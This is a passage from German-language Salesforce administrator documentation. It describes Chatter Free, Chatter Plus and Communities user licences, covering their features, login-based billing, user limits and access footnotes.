Die Chatter Free-Lizenz ist für Benutzer ausgelegt, die keine Salesforce-Lizenzen besitzen, jedoch Zugriff auf Chatter benötigen. Diese Benutzer können auf alle standardmäßigen Chatter-Elemente wie Personen, Profile, Gruppen und Dateien zugreifen, sie haben jedoch keinen Zugriff auf Salesforce-Objekte oder -Daten. Chatter Free-Benutzer können auch Chatter-Moderatoren sein.

Chatter Free-Benutzern werden im Gegensatz zu anderen Salesforce-Benutzern keine Registerkarten angezeigt. Chatter Free-Benutzer greifen über die Links auf der Randleiste der Seite auf Feeds, Personen, Gruppen und Dateien zu.

Salesforce-Administratoren können eine Chatter Free-Lizenz jederzeit auf eine Salesforce-Standardlizenz oder "Nur Chatter"-Lizenz aktualisieren. Salesforce-Standardlizenzen und "Nur Chatter"-Lizenzen können jedoch nicht in Chatter Free-Lizenzen umgewandelt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter External- und Chatter Free-Lizenzen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

"Nur Chatter"-Lizenzen (auch als Chatter Plus bezeichnet) sind verfügbar in:

**Professional**, **Enterprise Unlimited** und **Performance** Edition

### Nur Chatter (Chatter Plus)

Die "Nur Chatter"-Lizenz wird auch als Chatter Plus-Lizenz bezeichnet. Sie ist für Benutzer gedacht, die keine Salesforce-Lizenzen besitzen, jedoch neben Chatter auch Zugriff auf bestimmte Salesforce-Objekte benötigen. Bei Chatter Plus-Benutzern kann es sich um Chatter-Moderatoren handeln, die über Zugriff auf die standardmäßigen Chatter-Personen, -Profile, -Gruppen und -Dateiseiten verfügen. Zudem haben sie folgende Möglichkeiten

- **•** Anzeigen von Salesforce-Accounts und -Kontakten
- **•** Verwenden von Salesforce CRM Content, Ideen und Antworten
- **•** Zugreifen auf Dashboard und Berichte
- **•** Verwenden und Genehmigen von Workflows
- **•** Erstellen und Verfolgen von Aktivitäten mithilfe des Kalenders
- **•** Anzeigen und Ändern von bis zu zehn benutzerdefinierten Objekten
- **•** Hinzufügen von Datensätzen zu Gruppen

Standardmäßig werden die Registerkarten für die standardmäßigen Salesforce-Objekte Chatter Plus-Benutzern nicht angezeigt. Zeigen Sie diese Registerkarten an, wenn Sie sie Chatter Plus-Benutzern verfügbar machen möchten. Weitere Informationen zu Chatter Plus-Benutzern finden Sie im Dokument [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) (nur in englischer Sprache verfügbar).

### Chatter-Lizenz – Übersicht

In dieser Tabelle wird die Liste der Funktionen angezeigt, die für die Lizenzen "Chatter External", "Chatter Free" und "Nur Chatter" verfügbar sind.





### <span id="page-521-0"></span>Communities-Benutzerlizenzen

Für externe Benutzer stehen drei verschiedene Lizenzen für Communities zur Verfügung: "Kunden-Community", "Kunden-Community Plus" und "Partner-Community". Außerdem ist eine Mitarbeiter-Community-Lizenz für Ihre Mitarbeiter verfügbar.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Developer** und **Enterprise** Edition

#### Informationen über Lizenzen

#### **Sind Community-Lizenzen mit Benutzern oder einer Community verknüpft?**

Communities-Lizenzen sind Benutzern und keiner bestimmten Community zugeordnet. Bei Bedarf können Sie Benutzer mit diesen Lizenzen zwischen Communities verschieben. Wenn Sie über nicht verwendete Lizenzen verfügen, können Sie sie Benutzern in einer beliebigen Community in Ihrer Organisation zuweisen.

#### **Können Sie die Lizenz näher erläutern, die in Mitarbeiter-Communities verwendet wird?**

Die Unternehmens-Community-Lizenz wird in Mitarbeiter-Communities verwendet. Die Berechtigungssatz-Lizenz der Unternehmens-Community enthält die gleichen Berechtigungen wie die Unternehmens-Community-Lizenz. Verwenden Sie diese Add-On-Lizenz, um Mitarbeitern mit einer vorhandenen Lizenz des Typs "Salesforce Platform" oder "Force.com App Subscription" Zugriff auf Ihre Mitarbeiter-Community zu gewähren.

#### **Wie können Community-Lizenzen mit den alten Portallizenzen verglichen werden?**

Die Kunden-Community-Lizenz ähnelt der Lizenz für Kundenportalbenutzer mit hohem Volumen und eignet sich besonders für Communities, die dem Kontakt zwischen Unternehmen und Verbrauchern dienen und eine große Anzahl externer Benutzer aufweisen. Die Kunden-Community Plus-Lizenz ähnelt der Lizenz für die Unternehmensverwaltung des Kundenportals und eignet sich besonders für Communities, die dem Kontakt zwischen Unternehmen und Verbrauchern dienen und deren Benutzer eine unbegrenzte Anzahl an Anmeldungen zur Verwaltung des Kundensupports benötigen. Die Partner-Community-Lizenz ähnelt der Gold Partner-Lizenz und eignet sich besonders für Communities, die dem Kontakt zwischen mehreren Unternehmen dienen, wie beispielsweise Partner-Communities.

Neben den Lizenzen unterstützt die Funktion "Communities" auch alle internen Lizenzen und Portallizenzen, einschließlich der bestehenden Kundenportal-Lizenzen, Lizenzen für authentifizierte Websites und Partnerportal-Lizenzen. "Communities" unterstützt nicht die Lizenz "Chatter External".

#### **Wie sieht es mit anmeldebasierten Monatslizenzen aus?**

Kunden-Community-, Kunden-Community Plus-, Partner-Community- und Mitarbeiter-Community-Lizenzen sind auch als anmeldebasierte Monatslizenzen verfügbar. Diese Lizenzen heißen Kunden-Community-Anmeldelizenz, Kunden-Community Plus-Anmeldelizenz, Partner-Community-Anmeldelizenz und Mitarbeiter-Community-Anmeldelizenz. Dies bedeutet, dass bei jeder Anmeldung eines Benutzers bei einer Community eine Lizenz verbraucht wird, jedoch nicht, wenn ein angemeldeter Benutzer zwischen seinen Communities wechselt. Nicht verwendete Lizenzen verfallen jeweils am Monatsende. Wenn ein Benutzer mit einer anmeldebasierten Community-Lizenz über Salesforce1 auf seine Communities zugreift, wird bei der ersten Anmeldung oder bei Zeitüberschreitung der Sitzung eine Anmeldung verbraucht. Kurz gesagt wird jedes Mal eine Anmeldung gezählt, wenn sich ein anmeldebasierter Benutzer gegenüber der Community authentifiziert. Salesforce berechnet Anmeldungen mithilfe der LoginHistory-Tabelle.

#### **Ist eine zusätzliche Lizenz für die Verwendung von Site.com erforderlich?**

Jede Community ist mit einer Site.com-Site verknüpft, über die Sie benutzerdefinierte Seiten mit Branding zu Ihrer Community hinzufügen können. Communities-Benutzer mit der Berechtigung "Communities erstellen und einrichten" haben automatisch vollen Administratorzugriff auf die Site.com-Site einer Community. Um Communities-Benutzern, die nicht über diese Berechtigung verfügen, die Bearbeitung der Site zu ermöglichen, müssen Sie entweder die Funktionslizenz "Site.com Publisher" oder "Site.com Contributor" erwerben und zuweisen und eine Benutzerrolle auf Site-Ebene zuordnen.

#### **Gibt es Benutzer-Obergrenzen für Communities?**

Um Bereitstellungsprobleme und eine Verschlechterung der Servicequalität zu vermeiden, sollte die Anzahl der Benutzer in Ihrer Community die unten aufgeführten Obergrenzen nicht überschreiten. Falls Sie weitere Benutzer über diese Obergrenzen hinaus benötigen, wenden Sie sich an Ihren Salesforce-Kundenbeauftragten. Eine Überschreitung der folgenden Obergrenzen kann zu zusätzlichen Gebühren und einer eingeschränkten Funktionalität führen.



### Lizenzdetails

In dieser Tabelle ist dargestellt, welche Funktionen Benutzern mit Kunden-Community-, Kunden-Community Plus-, Partner-Community oder Mitarbeiter-Community-Lizenzen zur Verfügung stehen.









### **Z** Anmerkung:

- **•** 1 Die Mitarbeiter-Community-Lizenz wird als Unternehmens-Community auf der Themenliste "Benutzerlizenzen" in Setup angezeigt.
- **•** 2 Für die Kunden-Community-Lizenz ist der Zugriff zum Lesen und Bearbeiten nur für den eigenen Account des Benutzers möglich. Mithilfe von Freigabesets können Sie den Zugriff auf andere Accounts erweitern.
- **•** 3 Für die Partner-Community-Lizenz muss der Partnerbenutzer zudem über die Berechtigung "Marketing-Benutzer" verfügen, um Kampagnen lesen, erstellen und bearbeiten zu können. Mit diesen Berechtigungen haben Partnerbenutzer folgende Möglichkeiten: Suchen nach und Hinzufügen ihrer Kontakte oder Leads als Kampagnenmitglieder, Aufrufen von Berichten zu ihren Kampagnen und Massensenden von E-Mails an oder Massenzuweisen ihrer Kontakte und Leads zu einer Kampagne.
- **•** <sup>4</sup> Für die Kunden-Community-Lizenz können Kundenvorgänge nicht im Auftrag einer anderen Person erstellt werden.
- **•** <sup>5</sup>Communities-Benutzerlizenzen unterstützen nur das alte Notizentool. Die neue Funktion "Notizen" wird nicht unterstützt.
- **•** <sup>6</sup> Für die Kunden-Community-Lizenz ist der Zugriff auf "Notizen und Anhänge" für die meisten Objekte standardmäßig aktiviert. Für Accounts und Kontakte wird dieser Zugriff anhand des Erstelldatums Ihrer Organisation ermittelt. Wenn Ihre Benutzer mit einer Kunden-Community-Lizenz nicht auf "Notizen und Anhänge" für Accounts und Kontakte zugreifen können, sollten Sie sich an Salesforce wenden.
- **•** 7 Für die Kunden-Community Plus-Lizenz stehen Anhänge nur über die Themenliste "Anhänge" für Kundenvorgänge zur Verfügung. Notizen und Anhänge können in Themenlisten für standardmäßige und angepasste Objekte angezeigt werden.
- **•** 8 Für die Mitarbeiter-Community-Lizenz stehen Notizen und Anhänge über die Themenliste "Notizen und Anhänge" für Datensätze wie Accounts, Kontakte und Kundenvorgänge zur Verfügung.
- **•** 9 Sobald Aufträge aktiviert wurden, enthalten Standardprofile automatisch alle Objektberechtigungen für Aufträge sowie Lesezugriff für Produkte und Preisbücher. Wenn Ihre externen Benutzer einem Standardprofil zugewiesen sind und diese Objektberechtigungen für sie nicht geeignet sind, sollten Sie benutzerdefinierte Profile erstellen, in denen diese Objektberechtigungen nicht enthalten sind.
- **•** <sup>10</sup> Damit die Kunden-Community Plus- und Partner-Community-Lizenzen Berichte erstellen und bearbeiten können, benötigt der Benutzer zudem die Berechtigungen "Berichte erstellen und anpassen", "Berichtsgenerator" und "Meine Berichte bearbeiten". Weitere Informationen finden Sie unter [Einrichten der Berichtsverwaltung für externe Benutzer – Erstellen und Bearbeiten von](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de) [Berichten.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm&language=de)
- **•** <sup>11</sup> Für die Mitarbeiter-Community-Lizenz ist der Datenspeicher auf 20 MB pro Benutzerlizenz und der Dateispeicher auf 100 MB pro Benutzerlizenz begrenzt.

[Benutzerlizenzen](#page-514-0) [Authentifizierte Website-Benutzerlizenzen](#page-530-0) [Partnerportal-Benutzerlizenzen](#page-534-0) [Kundenportal-Benutzerlizenzen](#page-531-0) [Einschränkungen für Daten- und Dateispeicherplatz](#page-5896-0)

### Database.com-Benutzerlizenzen

